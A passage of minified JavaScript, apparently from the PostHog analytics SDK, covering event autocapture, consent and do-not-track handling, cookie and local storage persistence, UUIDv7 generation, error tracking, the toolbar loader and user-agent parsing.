E=Om(w);w.tagName.toLowerCase()==="a"&&(h=w.getAttribute("href"),h=E&&h&&mc(h)&&h),Ve(Od(w),"ph-no-capture")&&(m=!0),f.push(nF(w,o,i,a));var S=(function(x){if(!Om(x))return{};var O={};return kt(x.attributes,(function(C){if(C.name&&C.name.indexOf("data-ph-capture-attribute")===0){var T=C.name.replace("data-ph-capture-attribute-",""),I=C.value;T&&I&&mc(I)&&(O[T]=I)}})),O})(w);Wt(p,S)})),m)return{props:{},explicitNoCapture:m};if(i||(e.tagName.toLowerCase()==="a"||e.tagName.toLowerCase()==="button"?f[0].$el_text=RT(e):f[0].$el_text=Df(e)),h){var g,_;f[0].attr__href=h;var b=(g=Ad(h))==null?void 0:g.host,v=j==null||(_=j.location)==null?void 0:_.host;b&&v&&b!==v&&(d=h)}return{props:Wt({$event_type:s.type,$ce_version:1},l?{}:{$elements:f},{$elements_chain:JL(f)},(n=f[0])!=null&&n.$el_text?{$el_text:(r=f[0])==null?void 0:r.$el_text}:{},d&&s.type==="click"?{$external_click_url:d}:{},p)}}class sF{constructor(t){this.P=!1,this.T=null,this.rageclicks=new $T,this.R=!1,this.instance=t,this.I=null}get C(){var t,n,r=Tn(this.instance.config.autocapture)?this.instance.config.autocapture:{};return r.url_allowlist=(t=r.url_allowlist)==null?void 0:t.map((s=>new RegExp(s))),r.url_ignorelist=(n=r.url_ignorelist)==null?void 0:n.map((s=>new RegExp(s))),r}O(){if(this.isBrowserSupported()){if(j&&ue){var t=r=>{r=r||j?.event;try{this.F(r)}catch(s){Bb.error("Failed to capture event",s)}};if(Xt(ue,"submit",t,{capture:!0}),Xt(ue,"change",t,{capture:!0}),Xt(ue,"click",t,{capture:!0}),this.C.capture_copied_text){var n=r=>{r=r||j?.event,this.F(r,Hp)};Xt(ue,"copy",n,{capture:!0}),Xt(ue,"cut",n,{capture:!0})}}}else Bb.info("Disabling Automatic Event Collection because this browser is not supported")}startIfEnabled(){this.isEnabled&&!this.P&&(this.O(),this.P=!0)}onRemoteConfig(t){t.elementsChainAsString&&(this.R=t.elementsChainAsString),this.instance.persistence&&this.instance.persistence.register({[Ab]:!!t.autocapture_opt_out}),this.T=!!t.autocapture_opt_out,this.startIfEnabled()}setElementSelectors(t){this.I=t}getElementSelectors(t){var n,r=[];return(n=this.I)==null||n.forEach((s=>{var o=ue?.querySelectorAll(s);o?.forEach((i=>{t===i&&r.push(s)}))})),r}get isEnabled(){var t,n,r=(t=this.instance.persistence)==null?void 0:t.props[Ab],s=this.T;if(Ks(s)&&!yo(r)&&!this.instance.M())return!1;var o=(n=this.T)!==null&&n!==void 0?n:!!r;return!!this.instance.config.autocapture&&!o}F(t,n){if(n===void 0&&(n="$autocapture"),this.isEnabled){var r,s=TT(t);ET(s)&&(s=s.parentNode||null),n==="$autocapture"&&t.type==="click"&&t instanceof MouseEvent&&this.instance.config.rageclick&&(r=this.rageclicks)!=null&&r.isRageClick(t.clientX,t.clientY,new Date().getTime())&&(function(f,p){if(!j||xv(f))return!1;var h,m;if((h=yo(p)?!!p&&Lb:(m=p?.css_selector_ignorelist)!==null&&m!==void 0?m:Lb)===!1)return!1;var{targetElementList:g}=PT(f,!1);return!kT(g,h)})(s,this.instance.config.rageclick)&&this.F(t,"$rageclick");var o=n===Hp;if(s&&GL(s,t,this.C,o,o?["copy","cut"]:void 0)){var{props:i,explicitNoCapture:a}=rF(s,{e:t,maskAllElementAttributes:this.instance.config.mask_all_element_attributes,maskAllText:this.instance.config.mask_all_text,elementAttributeIgnoreList:this.C.element_attribute_ignorelist,elementsChainAsString:this.R});if(a)return!1;var l=this.getElementSelectors(s);if(l&&l.length>0&&(i.$element_selectors=l),n===Hp){var u,c=ST(j==null||(u=j.getSelection())==null?void 0:u.toString()),d=t.type||"clipboard";if(!c)return!1;i.$selected_content=c,i.$copy_type=d}return this.instance.capture(n,i),!0}}}isBrowserSupported(){return _o(ue?.querySelectorAll)}}Math.trunc||(Math.trunc=function(e){return e<0?Math.ceil(e):Math.floor(e)}),Number.isInteger||(Number.isInteger=function(e){return es(e)&&isFinite(e)&&Math.floor(e)===e});var jb="0123456789abcdef";class Dd{constructor(t){if(this.bytes=t,t.length!==16)throw new TypeError("not 128-bit length")}static fromFieldsV7(t,n,r,s){if(!Number.isInteger(t)||!Number.isInteger(n)||!Number.isInteger(r)||!Number.isInteger(s)||t<0||n<0||r<0||s<0||t>0xffffffffffff||n>4095||r>1073741823||s>4294967295)throw new RangeError("invalid field value");var o=new Uint8Array(16);return o[0]=t/Math.pow(2,40),o[1]=t/Math.pow(2,32),o[2]=t/Math.pow(2,24),o[3]=t/Math.pow(2,16),o[4]=t/Math.pow(2,8),o[5]=t,o[6]=112|n>>>8,o[7]=n,o[8]=128|r>>>24,o[9]=r>>>16,o[10]=r>>>8,o[11]=r,o[12]=s>>>24,o[13]=s>>>16,o[14]=s>>>8,o[15]=s,new Dd(o)}toString(){for(var t="",n=0;n<this.bytes.length;n++)t=t+jb.charAt(this.bytes[n]>>>4)+jb.charAt(15&this.bytes[n]),n!==3&&n!==5&&n!==7&&n!==9||(t+="-");if(t.length!==36)throw new Error("Invalid UUIDv7 was generated");return t}clone(){return new Dd(this.bytes.slice(0))}equals(t){return this.compareTo(t)===0}compareTo(t){for(var n=0;n<16;n++){var r=this.bytes[n]-t.bytes[n];if(r!==0)return Math.sign(r)}return 0}}let oF=class{constructor(){this.A=0,this.D=0,this.j=new iF}generate(){var t=this.generateOrAbort();if(le(t)){this.A=0;var n=this.generateOrAbort();if(le(n))throw new Error("Could not generate UUID after timestamp reset");return n}return t}generateOrAbort(){var t=Date.now();if(t>this.A)this.A=t,this.L();else{if(!(t+1e4>this.A))return;this.D++,this.D>4398046511103&&(this.A++,this.L())}return Dd.fromFieldsV7(this.A,Math.trunc(this.D/Math.pow(2,30)),this.D&Math.pow(2,30)-1,this.j.nextUint32())}L(){this.D=1024*this.j.nextUint32()+(1023&this.j.nextUint32())}};var Hb,MT=e=>{if(typeof UUIDV7_DENY_WEAK_RNG<"u"&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");for(var t=0;t<e.length;t++)e[t]=65536*Math.trunc(65536*Math.random())+Math.trunc(65536*Math.random());return e};j&&!le(j.crypto)&&crypto.getRandomValues&&(MT=e=>crypto.getRandomValues(e));class iF{constructor(){this.N=new Uint32Array(8),this.U=1/0}nextUint32(){return this.U>=this.N.length&&(MT(this.N),this.U=0),this.N[this.U++]}}var mo=()=>aF().toString(),aF=()=>(Hb||(Hb=new oF)).generate(),_l="",lF=/[a-z0-9][a-z0-9-]+\.[a-z]{2,}$/i;function cF(e,t){if(t){var n=(function(s,o){if(o===void 0&&(o=ue),_l)return _l;if(!o||["localhost","127.0.0.1"].includes(s))return"";for(var i=s.split("."),a=Math.min(i.length,8),l="dmn_chk_"+mo();!_l&&a--;){var u=i.slice(a).join("."),c=l+"=1;domain=."+u+";path=/";o.cookie=c+";max-age=3",o.cookie.includes(l)&&(o.cookie=c+";max-age=0",_l=u)}return _l})(e);if(!n){var r=(s=>{var o=s.match(lF);return o?o[0]:""})(e);r!==n&&me.info("Warning: cookie subdomain discovery mismatch",r,n),n=r}return n?"; domain=."+n:""}return""}var Zr={H:()=>!!ue,B:function(e){me.error("cookieStore error: "+e)},q:function(e){if(ue){try{for(var t=e+"=",n=ue.cookie.split(";").filter((o=>o.length)),r=0;r<n.length;r++){for(var s=n[r];s.charAt(0)==" ";)s=s.substring(1,s.length);if(s.indexOf(t)===0)return decodeURIComponent(s.substring(t.length,s.length))}}catch{}return null}},W:function(e){var t;try{t=JSON.parse(Zr.q(e))||{}}catch{}return t},G:function(e,t,n,r,s){if(ue)try{var o="",i="",a=cF(ue.location.hostname,r);if(n){var l=new Date;l.setTime(l.getTime()+24*n*60*60*1e3),o="; expires="+l.toUTCString()}s&&(i="; secure");var u=e+"="+encodeURIComponent(JSON.stringify(t))+o+"; SameSite=Lax; path=/"+a+i;return u.length>3686.4&&me.warn("cookieStore warning: large cookie, len="+u.length),ue.cookie=u,u}catch{return}},V:function(e,t){if(ue!=null&&ue.cookie)try{Zr.G(e,"",-1,t)}catch{return}}},Up=null,$t={H:function(){if(!Ks(Up))return Up;var e=!0;if(le(j))e=!1;else try{var t="__mplssupport__";$t.G(t,"xyz"),$t.q(t)!=='"xyz"'&&(e=!1),$t.V(t)}catch{e=!1}return e||me.error("localStorage unsupported; falling back to cookie store"),Up=e,e},B:function(e){me.error("localStorage error: "+e)},q:function(e){try{return j?.localStorage.getItem(e)}catch(t){$t.B(t)}return null},W:function(e){try{return JSON.parse($t.q(e))||{}}catch{}return null},G:function(e,t){try{j?.localStorage.setItem(e,JSON.stringify(t))}catch(n){$t.B(n)}},V:function(e){try{j?.localStorage.removeItem(e)}catch(t){$t.B(t)}}},uF=["distinct_id",Td,bT,Pd,Cd],_u=ve({},$t,{W:function(e){try{var t={};try{t=Zr.W(e)||{}}catch{}var n=Wt(t,JSON.parse($t.q(e)||"{}"));return $t.G(e,n),n}catch{}return null},G:function(e,t,n,r,s,o){try{$t.G(e,t,void 0,void 0,o);var i={};uF.forEach((a=>{t[a]&&(i[a]=t[a])})),Object.keys(i).length&&Zr.G(e,i,n,r,s,o)}catch(a){$t.B(a)}},V:function(e,t){try{j?.localStorage.removeItem(e),Zr.V(e,t)}catch(n){$t.B(n)}}}),yu={},dF={H:function(){return!0},B:function(e){me.error("memoryStorage error: "+e)},q:function(e){return yu[e]||null},W:function(e){return yu[e]||null},G:function(e,t){yu[e]=t},V:function(e){delete yu[e]}},qo=null,hn={H:function(){if(!Ks(qo))return qo;if(qo=!0,le(j))qo=!1;else try{var e="__support__";hn.G(e,"xyz"),hn.q(e)!=='"xyz"'&&(qo=!1),hn.V(e)}catch{qo=!1}return qo},B:function(e){me.error("sessionStorage error: ",e)},q:function(e){try{return j?.sessionStorage.getItem(e)}catch(t){hn.B(t)}return null},W:function(e){try{return JSON.parse(hn.q(e))||null}catch{}return null},G:function(e,t){try{j?.sessionStorage.setItem(e,JSON.stringify(t))}catch(n){hn.B(n)}},V:function(e){try{j?.sessionStorage.removeItem(e)}catch(t){hn.B(t)}}},_s=(function(e){return e[e.PENDING=-1]="PENDING",e[e.DENIED=0]="DENIED",e[e.GRANTED=1]="GRANTED",e})({});class fF{constructor(t){this._instance=t}get C(){return this._instance.config}get consent(){return this.J()?_s.DENIED:this.K}isOptedOut(){return this.C.cookieless_mode==="always"||this.consent===_s.DENIED||this.consent===_s.PENDING&&(this.C.opt_out_capturing_by_default||this.C.cookieless_mode==="on_reject")}isOptedIn(){return!this.isOptedOut()}isExplicitlyOptedOut(){return this.consent===_s.DENIED}optInOut(t){this.Y.G(this.X,t?1:0,this.C.cookie_expiration,this.C.cross_subdomain_cookie,this.C.secure_cookie)}reset(){this.Y.V(this.X,this.C.cross_subdomain_cookie)}get X(){var{token:t,opt_out_capturing_cookie_prefix:n,consent_persistence_name:r}=this._instance.config;return r||(n?n+t:"__ph_opt_in_out_"+t)}get K(){var t=this.Y.q(this.X);return Fp(t)?_s.GRANTED:Ve(_L,t)?_s.DENIED:_s.PENDING}get Y(){if(!this.Z){var t=this.C.opt_out_capturing_persistence_type;this.Z=t==="localStorage"?$t:Zr;var n=t==="localStorage"?Zr:$t;n.q(this.X)&&(this.Z.q(this.X)||this.optInOut(Fp(n.q(this.X))),n.V(this.X,this.C.cross_subdomain_cookie))}return this.Z}J(){return!!this.C.respect_dnt&&!!vT([nr?.doNotTrack,nr?.msDoNotTrack,De.doNotTrack],(t=>Fp(t)))}}var bu=dn("[Dead Clicks]"),pF=()=>!0,hF=e=>{var t,n=!((t=e.instance.persistence)==null||!t.get_property(yT)),r=e.instance.config.capture_dead_clicks;return yo(r)?r:n};class NT{get lazyLoadedDeadClicksAutocapture(){return this.tt}constructor(t,n,r){this.instance=t,this.isEnabled=n,this.onCapture=r,this.startIfEnabled()}onRemoteConfig(t){this.instance.persistence&&this.instance.persistence.register({[yT]:t?.captureDeadClicks}),this.startIfEnabled()}startIfEnabled(){this.isEnabled(this)&&this.it((()=>{this.et()}))}it(t){var n,r;(n=De.__PosthogExtensions__)!=null&&n.initDeadClicksAutocapture&&t(),(r=De.__PosthogExtensions__)==null||r.loadExternalDependency==null||r.loadExternalDependency(this.instance,"dead-clicks-autocapture",(s=>{s?bu.error("failed to load script",s):t()}))}et(){var t;if(ue){if(!this.tt&&(t=De.__PosthogExtensions__)!=null&&t.initDeadClicksAutocapture){var n=Tn(this.instance.config.capture_dead_clicks)?this.instance.config.capture_dead_clicks:{};n.__onCapture=this.onCapture,this.tt=De.__PosthogExtensions__.initDeadClicksAutocapture(this.instance,n),this.tt.start(ue),bu.info("starting...")}}else bu.error("`document` not found. Cannot start.")}stop(){this.tt&&(this.tt.stop(),this.tt=void 0,bu.info("stopping..."))}}var yl=dn("[ExceptionAutocapture]");class mF{constructor(t){var n,r,s;this.rt=()=>{var o;if(j&&this.isEnabled&&(o=De.__PosthogExtensions__)!=null&&o.errorWrappingFunctions){var i=De.__PosthogExtensions__.errorWrappingFunctions.wrapOnError,a=De.__PosthogExtensions__.errorWrappingFunctions.wrapUnhandledRejection,l=De.__PosthogExtensions__.errorWrappingFunctions.wrapConsoleError;try{!this.st&&this.C.capture_unhandled_errors&&(this.st=i(this.captureException.bind(this))),!this.nt&&this.C.capture_unhandled_rejections&&(this.nt=a(this.captureException.bind(this))),!this.ot&&this.C.capture_console_errors&&(this.ot=l(this.captureException.bind(this)))}catch(u){yl.error("failed to start",u),this.lt()}}},this._instance=t,this.ut=!((n=this._instance.persistence)==null||!n.props[Ib]),this.C=this.ht(),this.dt=new yL({refillRate:(r=this._instance.config.error_tracking.__exceptionRateLimiterRefillRate)!==null&&r!==void 0?r:1,bucketSize:(s=this._instance.config.error_tracking.__exceptionRateLimiterBucketSize)!==null&&s!==void 0?s:10,refillInterval:1e4,h:yl}),this.startIfEnabled()}ht(){var t=this._instance.config.capture_exceptions,n={capture_unhandled_errors:!1,capture_unhandled_rejections:!1,capture_console_errors:!1};return Tn(t)?n=ve({},n,t):(le(t)?this.ut:t)&&(n=ve({},n,{capture_unhandled_errors:!0,capture_unhandled_rejections:!0})),n}get isEnabled(){return this.C.capture_console_errors||this.C.capture_unhandled_errors||this.C.capture_unhandled_rejections}startIfEnabled(){this.isEnabled&&(yl.info("enabled"),this.it(this.rt))}it(t){var n,r;(n=De.__PosthogExtensions__)!=null&&n.errorWrappingFunctions&&t(),(r=De.__PosthogExtensions__)==null||r.loadExternalDependency==null||r.loadExternalDependency(this._instance,"exception-autocapture",(s=>{if(s)return yl.error("failed to load script",s);t()}))}lt(){var t,n,r;(t=this.st)==null||t.call(this),this.st=void 0,(n=this.nt)==null||n.call(this),this.nt=void 0,(r=this.ot)==null||r.call(this),this.ot=void 0}onRemoteConfig(t){var n=t.autocaptureExceptions;this.ut=!!n||!1,this.C=this.ht(),this._instance.persistence&&this._instance.persistence.register({[Ib]:this.ut}),this.startIfEnabled()}captureException(t){var n,r,s=(n=t==null||(r=t.$exception_list)==null||(r=r[0])==null?void 0:r.type)!==null&&n!==void 0?n:"Exception";this.dt.consumeRateLimit(s)?yl.info("Skipping exception capture because of client rate limiting.",{exception:s}):this._instance.exceptions.sendExceptionEvent(t)}}function Vb(e,t,n){try{if(!(t in e))return()=>{};var r=e[t],s=n(r);return _o(s)&&(s.prototype=s.prototype||{},Object.defineProperties(s,{__posthog_wrapped__:{enumerable:!1,value:!0}})),e[t]=s,()=>{e[t]=r}}catch{return()=>{}}}class gF{constructor(t){var n;this._instance=t,this.vt=(j==null||(n=j.location)==null?void 0:n.pathname)||""}get isEnabled(){return this._instance.config.capture_pageview==="history_change"}startIfEnabled(){this.isEnabled&&(me.info("History API monitoring enabled, starting..."),this.monitorHistoryChanges())}stop(){this.ct&&this.ct(),this.ct=void 0,me.info("History API monitoring stopped")}monitorHistoryChanges(){var t,n;if(j&&j.history){var r=this;(t=j.history.pushState)!=null&&t.__posthog_wrapped__||Vb(j.history,"pushState",(s=>function(o,i,a){s.call(this,o,i,a),r.ft("pushState")})),(n=j.history.replaceState)!=null&&n.__posthog_wrapped__||Vb(j.history,"replaceState",(s=>function(o,i,a){s.call(this,o,i,a),r.ft("replaceState")})),this.gt()}}ft(t){try{var n,r=j==null||(n=j.location)==null?void 0:n.pathname;if(!r)return;r!==this.vt&&this.isEnabled&&this._instance.capture("$pageview",{navigation_type:t}),this.vt=r}catch(s){me.error("Error capturing "+t+" pageview",s)}}gt(){if(!this.ct){var t=()=>{this.ft("popstate")};Xt(j,"popstate",t),this.ct=()=>{j&&j.removeEventListener("popstate",t)}}}}var Wp=dn("[SegmentIntegration]");function vF(e,t){var n=e.config.segment;if(!n)return t();(function(r,s){var o=r.config.segment;if(!o)return s();var i=l=>{var u=()=>l.anonymousId()||mo();r.config.get_device_id=u,l.id()&&(r.register({distinct_id:l.id(),$device_id:u()}),r.persistence.set_property(vs,"identified")),s()},a=o.user();"then"in a&&_o(a.then)?a.then((l=>i(l))):i(a)})(e,(()=>{n.register((r=>{Promise&&Promise.resolve||Wp.warn("This browser does not have Promise support, and can not use the segment integration");var s=(o,i)=>{if(!i)return o;o.event.userId||o.event.anonymousId===r.get_distinct_id()||(Wp.info("No userId set, resetting PostHog"),r.reset()),o.event.userId&&o.event.userId!==r.get_distinct_id()&&(Wp.info("UserId set, identifying with PostHog"),r.identify(o.event.userId));var a=r.calculateEventProperties(i,o.event.properties);return o.event.properties=Object.assign({},a,o.event.properties),o};return{name:"PostHog JS",type:"enrichment",version:"1.0.0",isLoaded:()=>!0,load:()=>Promise.resolve(),track:o=>s(o,o.event.event),page:o=>s(o,"$pageview"),identify:o=>s(o,"$identify"),screen:o=>s(o,"$screen")}})(e)).then((()=>{t()}))}))}var LT="posthog-js";function FT(e,t){var{organization:n,projectId:r,prefix:s,severityAllowList:o=["error"],sendExceptionsToPostHog:i=!0}=t===void 0?{}:t;return a=>{var l,u,c,d,f;if(!(o==="*"||o.includes(a.level))||!e.__loaded)return a;a.tags||(a.tags={});var p=e.requestRouter.endpointFor("ui","/project/"+e.config.token+"/person/"+e.get_distinct_id());a.tags["PostHog Person URL"]=p,e.sessionRecordingStarted()&&(a.tags["PostHog Recording URL"]=e.get_session_replay_url({withTimestamp:!0}));var h=((l=a.exception)==null?void 0:l.values)||[],m=h.map((_=>ve({},_,{stacktrace:_.stacktrace?ve({},_.stacktrace,{type:"raw",frames:(_.stacktrace.frames||[]).map((b=>ve({},b,{platform:"web:javascript"})))}):void 0}))),g={$exception_message:((u=h[0])==null?void 0:u.value)||a.message,$exception_type:(c=h[0])==null?void 0:c.type,$exception_level:a.level,$exception_list:m,$sentry_event_id:a.event_id,$sentry_exception:a.exception,$sentry_exception_message:((d=h[0])==null?void 0:d.value)||a.message,$sentry_exception_type:(f=h[0])==null?void 0:f.type,$sentry_tags:a.tags};return n&&r&&(g.$sentry_url=(s||"https://sentry.io/organizations/")+n+"/issues/?project="+r+"&query="+a.event_id),i&&e.exceptions.sendExceptionEvent(g),a}}let _F=class{constructor(t,n,r,s,o,i){this.name=LT,this.setupOnce=function(a){a(FT(t,{organization:n,projectId:r,prefix:s,severityAllowList:o,sendExceptionsToPostHog:i==null||i}))}}};var yF=j!=null&&j.location?Rd(j.location.hash,"__posthog")||Rd(location.hash,"state"):null,Ub="_postHogToolbarParams",Wb=dn("[Toolbar]"),lo=(function(e){return e[e.UNINITIALIZED=0]="UNINITIALIZED",e[e.LOADING=1]="LOADING",e[e.LOADED=2]="LOADED",e})(lo||{});class bF{constructor(t){this.instance=t}_t(t){De.ph_toolbar_state=t}yt(){var t;return(t=De.ph_toolbar_state)!==null&&t!==void 0?t:lo.UNINITIALIZED}maybeLoadToolbar(t,n,r){if(t===void 0&&(t=void 0),n===void 0&&(n=void 0),r===void 0&&(r=void 0),!j||!ue)return!1;t=t??j.location,r=r??j.history;try{if(!n){try{j.localStorage.setItem("test","test"),j.localStorage.removeItem("test")}catch{return!1}n=j?.localStorage}var s,o=yF||Rd(t.hash,"__posthog")||Rd(t.hash,"state"),i=o?Ob((()=>JSON.parse(atob(decodeURIComponent(o)))))||Ob((()=>JSON.parse(decodeURIComponent(o)))):null;return i&&i.action==="ph_authorize"?((s=i).source="url",s&&Object.keys(s).length>0&&(i.desiredHash?t.hash=i.desiredHash:r?r.replaceState(r.state,"",t.pathname+t.search):t.hash="")):((s=JSON.parse(n.getItem(Ub)||"{}")).source="localstorage",delete s.userIntent),!(!s.token||this.instance.config.token!==s.token)&&(this.loadToolbar(s),!0)}catch{return!1}}bt(t){var n=De.ph_load_toolbar||De.ph_load_editor;!At(n)&&_o(n)?n(t,this.instance):Wb.warn("No toolbar load function found")}loadToolbar(t){var n=!(ue==null||!ue.getElementById(wT));if(!j||n)return!1;var r=this.instance.requestRouter.region==="custom"&&this.instance.config.advanced_disable_toolbar_metrics,s=ve({token:this.instance.config.token},t,{apiURL:this.instance.requestRouter.endpointFor("ui")},r?{instrument:!1}:{});if(j.localStorage.setItem(Ub,JSON.stringify(ve({},s,{source:void 0}))),this.yt()===lo.LOADED)this.bt(s);else if(this.yt()===lo.UNINITIALIZED){var o;this._t(lo.LOADING),(o=De.__PosthogExtensions__)==null||o.loadExternalDependency==null||o.loadExternalDependency(this.instance,"toolbar",(i=>{if(i)return Wb.error("[Toolbar] Failed to load",i),void this._t(lo.UNINITIALIZED);this._t(lo.LOADED),this.bt(s)})),Xt(j,"turbolinks:load",(()=>{this._t(lo.UNINITIALIZED),this.loadToolbar(s)}))}return!0}wt(t){return this.loadToolbar(t)}maybeLoadEditor(t,n,r){return t===void 0&&(t=void 0),n===void 0&&(n=void 0),r===void 0&&(r=void 0),this.maybeLoadToolbar(t,n,r)}}var wF=dn("[TracingHeaders]");let EF=class{constructor(t){this.xt=void 0,this.St=void 0,this.rt=()=>{var n,r;le(this.xt)&&((n=De.__PosthogExtensions__)==null||(n=n.tracingHeadersPatchFns)==null||n._patchXHR(this._instance.config.__add_tracing_headers||[],this._instance.get_distinct_id(),this._instance.sessionManager)),le(this.St)&&((r=De.__PosthogExtensions__)==null||(r=r.tracingHeadersPatchFns)==null||r._patchFetch(this._instance.config.__add_tracing_headers||[],this._instance.get_distinct_id(),this._instance.sessionManager))},this._instance=t}it(t){var n,r;(n=De.__PosthogExtensions__)!=null&&n.tracingHeadersPatchFns&&t(),(r=De.__PosthogExtensions__)==null||r.loadExternalDependency==null||r.loadExternalDependency(this._instance,"tracing-headers",(s=>{if(s)return wF.error("failed to load script",s);t()}))}startIfEnabledOrStop(){var t,n;this._instance.config.__add_tracing_headers?this.it(this.rt):((t=this.xt)==null||t.call(this),(n=this.St)==null||n.call(this),this.xt=void 0,this.St=void 0)}};var vr="Mobile",$d="iOS",Gr="Android",gc="Tablet",BT=Gr+" "+gc,jT="iPad",HT="Apple",VT=HT+" Watch",vc="Safari",Aa="BlackBerry",UT="Samsung",WT=UT+"Browser",zT=UT+" Internet",_i="Chrome",xF=_i+" OS",qT=_i+" "+$d,Sv="Internet Explorer",GT=Sv+" "+vr,Tv="Opera",SF=Tv+" Mini",kv="Edge",YT="Microsoft "+kv,ma="Firefox",KT=ma+" "+$d,_c="Nintendo",yc="PlayStation",ga="Xbox",XT=Gr+" "+vr,ZT=vr+" "+vc,Ll="Windows",Am=Ll+" Phone",zb="Nokia",Im="Ouya",JT="Generic",TF=JT+" "+vr.toLowerCase(),QT=JT+" "+gc.toLowerCase(),Rm="Konqueror",In="(\\d+(\\.\\d+)?)",zp=new RegExp("Version/"+In),kF=new RegExp(ga,"i"),CF=new RegExp(yc+" \\w+","i"),PF=new RegExp(_c+" \\w+","i"),Cv=new RegExp(Aa+"|PlayBook|BB10","i"),OF={"NT3.51":"NT 3.11","NT4.0":"NT 4.0","5.0":"2000",5.1:"XP",5.2:"XP","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10","10.0":"10"},AF=(e,t)=>t&&Ve(t,HT)||(function(n){return Ve(n,vc)&&!Ve(n,_i)&&!Ve(n,Gr)})(e),e1=function(e,t){return t=t||"",Ve(e," OPR/")&&Ve(e,"Mini")?SF:Ve(e," OPR/")?Tv:Cv.test(e)?Aa:Ve(e,"IE"+vr)||Ve(e,"WPDesktop")?GT:Ve(e,WT)?zT:Ve(e,kv)||Ve(e,"Edg/")?YT:Ve(e,"FBIOS")?"Facebook "+vr:Ve(e,"UCWEB")||Ve(e,"UCBrowser")?"UC Browser":Ve(e,"CriOS")?qT:Ve(e,"CrMo")||Ve(e,_i)?_i:Ve(e,Gr)&&Ve(e,vc)?XT:Ve(e,"FxiOS")?KT:Ve(e.toLowerCase(),Rm.toLowerCase())?Rm:AF(e,t)?Ve(e,vr)?ZT:vc:Ve(e,ma)?ma:Ve(e,"MSIE")||Ve(e,"Trident/")?Sv:Ve(e,"Gecko")?ma:""},IF={[GT]:[new RegExp("rv:"+In)],[YT]:[new RegExp(kv+"?\\/"+In)],[_i]:[new RegExp("("+_i+"|CrMo)\\/"+In)],[qT]:[new RegExp("CriOS\\/"+In)],"UC Browser":[new RegExp("(UCBrowser|UCWEB)\\/"+In)],[vc]:[zp],[ZT]:[zp],[Tv]:[new RegExp("(Opera|OPR)\\/"+In)],[ma]:[new RegExp(ma+"\\/"+In)],[KT]:[new RegExp("FxiOS\\/"+In)],[Rm]:[new RegExp("Konqueror[:/]?"+In,"i")],[Aa]:[new RegExp(Aa+" "+In),zp],[XT]:[new RegExp("android\\s"+In,"i")],[zT]:[new RegExp(WT+"\\/"+In)],[Sv]:[new RegExp("(rv:|MSIE )"+In)],Mozilla:[new RegExp("rv:"+In)]},RF=function(e,t){var n=e1(e,t),r=IF[n];if(le(r))return null;for(var s=0;s<r.length;s++){var o=r[s],i=e.match(o);if(i)return parseFloat(i[i.length-2])}return null},qb=[[new RegExp(ga+"; "+ga+" (.*?)[);]","i"),e=>[ga,e&&e[1]||""]],[new RegExp(_c,"i"),[_c,""]],[new RegExp(yc,"i"),[yc,""]],[Cv,[Aa,""]],[new RegExp(Ll,"i"),(e,t)=>{if(/Phone/.test(t)||/WPDesktop/.test(t))return[Am,""];if(new RegExp(vr).test(t)&&!/IEMobile\b/.test(t))return[Ll+" "+vr,""];var n=/Windows NT ([0-9.]+)/i.exec(t);if(n&&n[1]){var r=n[1],s=OF[r]||"";return/arm/i.test(t)&&(s="RT"),[Ll,s]}return[Ll,""]}],[/((iPhone|iPad|iPod).*?OS (\d+)_(\d+)_?(\d+)?|iPhone)/,e=>{if(e&&e[3]){var t=[e[3],e[4],e[5]||"0"];return[$d,t.join(".")]}return[$d,""]}],[/(watch.*\/(\d+\.\d+\.\d+)|watch os,(\d+\.\d+),)/i,e=>{var t="";return e&&e.length>=3&&(t=le(e[2])?e[3]:e[2]),["watchOS",t]}],[new RegExp("("+Gr+" (\\d+)\\.(\\d+)\\.?(\\d+)?|"+Gr+")","i"),e=>{if(e&&e[2]){var t=[e[2],e[3],e[4]||"0"];return[Gr,t.join(".")]}return[Gr,""]}],[/Mac OS X (\d+)[_.](\d+)[_.]?(\d+)?/i,e=>{var t=["Mac OS X",""];if(e&&e[1]){var n=[e[1],e[2],e[3]||"0"];t[1]=n.join(".")}return t}],[/Mac/i,["Mac OS X",""]],[/CrOS/,[xF,""]],[/Linux|debian/i,["Linux",""]]],Gb=function(e){return PF.test(e)?_c:CF.test(e)?yc:kF.test(e)?ga:new RegExp(Im,"i").test(e)?Im:new RegExp("("+Am+"|WPDesktop)","i").test(e)?Am:/iPad/.test(e)?jT:/iPod/.test(e)?"iPod Touch":/iPhone/.test(e)?"iPhone":/(watch)(?: ?os[,/]|\d,\d\/)[\d.]+/i.test(e)?VT:Cv.test(e)?Aa:/(kobo)\s(ereader|touch)/i.test(e)?"Kobo":new RegExp(zb,"i").test(e)?zb:/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i.test(e)||/(kf[a-z]+)( bui|\)).+silk\//i.test(e)?"Kindle Fire":/(Android|ZTE)/i.test(e)?!new RegExp(vr).test(e)||/(9138B|TB782B|Nexus [97]|pixel c|HUAWEISHT|BTV|noble nook|smart ultra 6)/i.test(e)?/pixel[\daxl ]{1,6}/i.test(e)&&!/pixel c/i.test(e)||/(huaweimed-al00|tah-|APA|SM-G92|i980|zte|U304AA)/i.test(e)||/lmy47v/i.test(e)&&!/QTAQZ3/i.test(e)?Gr:BT:Gr:new RegExp("(pda|"+vr+")","i").test(e)?TF:new RegExp(gc,"i").test(e)&&!new RegExp(gc+" pc","i").test(e)?QT:""},wu="https?://(.*)",Ya=["gclid","gclsrc","dclid","gbraid","wbraid","fbclid","msclkid","twclid","li_fat_id","igshid","ttclid","rdt_cid","epik","qclid","sccid","irclid","_kx"],DF=Ga(["utm_source","utm_medium","utm_campaign","utm_content","utm_term","gad_source","mc_cid"],Ya),Bc="<masked>",$F=["li_fat_id"];function t1(e,t,n){if(!ue)return{};var r,s=t?Ga([],Ya,n||[]):[],o=n1(Fc(ue.URL,s,Bc),e),i=(r={},kt($F,(function(a){var l=Zr.q(a);r[a]=l||null})),r);return Wt(i,o)}function n1(e,t){var n=DF.concat(t||[]),r={};return kt(n,(function(s){var o=Id(e,s);r[s]=o||null})),r}function r1(e){var t=(function(o){return o?o.search(wu+"google.([^/?]*)")===0?"google":o.search(wu+"bing.com")===0?"bing":o.search(wu+"yahoo.com")===0?"yahoo":o.search(wu+"duckduckgo.com")===0?"duckduckgo":null:null})(e),n=t!="yahoo"?"q":"p",r={};if(!Ks(t)){r.$search_engine=t;var s=ue?Id(ue.referrer,n):"";s.length&&(r.ph_keyword=s)}return r}function Yb(){return navigator.language||navigator.userLanguage}function s1(){return ue?.referrer||"$direct"}function 